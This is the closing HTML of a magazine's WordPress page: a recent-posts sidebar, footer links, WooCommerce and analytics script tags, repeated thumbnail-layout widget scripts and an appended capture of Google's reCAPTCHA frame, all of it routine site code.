data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/beyond-the-abyss-preview/" rel="bookmark">Beyond the Abyss Preview</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-stevan-mraovitch/" title="An Interview with Stevan Mraovitch"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/Stevan-doctor-doctor-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-stevan-mraovitch/" rel="bookmark">An Interview with Stevan Mraovitch</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/kevin-kraft/" title="An Interview with Kevin Kraft"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/07/kevin-kraft-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/kevin-kraft/" rel="bookmark">An Interview with Kevin Kraft</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/seven-rivers-the-darkness-horror/" title="Seven Rivers: The Darkness (Horror Novel)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/06/seven-rivers-horizontal-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/seven-rivers-the-darkness-horror/" rel="bookmark">Seven Rivers: The Darkness (Horror Novel)</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2025 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6907ab32b71c4
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=f674640426dacb65cf29a54b02345e01' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.4.3" id="woocommerce-addons-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b4178b886c6077a0d7967f327ed09a05" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-91044368c240b206d64d.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Dq26XjJWQoaTdrkGbQgFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762110263046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>